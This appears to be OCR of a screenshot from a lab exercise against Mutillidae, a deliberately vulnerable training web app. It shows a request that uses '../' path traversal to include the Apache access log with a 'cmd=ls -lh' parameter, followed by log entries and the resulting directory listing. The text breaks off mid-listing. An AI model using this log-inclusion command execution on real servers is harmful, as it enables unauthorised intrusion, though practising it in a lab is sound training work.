 dex.php?cmd=ls -lh&page=../../../var/log/apache2/access.log
Search
Mutillidae: Born to be Hacked
n: 2.1.19 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
172.16.0.10 - - [19/May/2017:19:31:02 -0400] "GET /mutillidae/index.php?page=show-log.php HTTP/1.1" 200 23075
"http://172.16.0.17/mutillidae/index.php?page=login.php" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Ubuntu Chromium/58.0.3029.96 Chrome/58.0.3029.96 Safari/537.36" 172.16.0.10 - - [19/May/2017:19:31:03 -0400]
"GET /mutillidae/index.php?page=home.php HTTP/1.1" 200 24320 "http://172.16.0.17/mutillidae/index.php?page=show-
log.php" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/58.0.3029.96
Chrome/58.0.3029.96 Safari/537.36" 172.16.0.10 - - [19/May/2017:19:31:07 -0400] "GET /mutillidae/index.php?&page=../../..
/var/log/apache2/access.log HTTP/1.1" 200 22019 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/20100101
Firefox/54.0" 172.16.0.15 - - [19/May/2017:19:32:15 -0400] "total 896K -rwxr-xr-x 1 www-data www-data 19K Mar 14 2012
add-to-your-blog.php -rwxr-xr-x 1 www-data www-data 4.5K Sep 25 2011 arbitrary-file-inclusion.php -rwxr-xr-x 1 www-data
www-data 317 Feb 5 2012 authorization-required.php -rwxr-xr-x 1 www-data www-data 11K Sep 25 2011 browser-info.php
-rwxr-xr-x 1 www-data www-data 9.0K Mar 15 2012 capture-data.php -rwxr-xr-x 1 www-data www-data 6.1K Apr 1 2012
captured-data.php -rwxr-xr-x 1 www-data www-data 35K May 14 2012 captured-data.txt -rwxr-xr-x 1 www-data www-data
44K May 13 2012 change-log.htm drwxr-xr-x 2 www-data www-data 4.0K May 14 2012 classes -rwxr-xr-x 1 www-data www-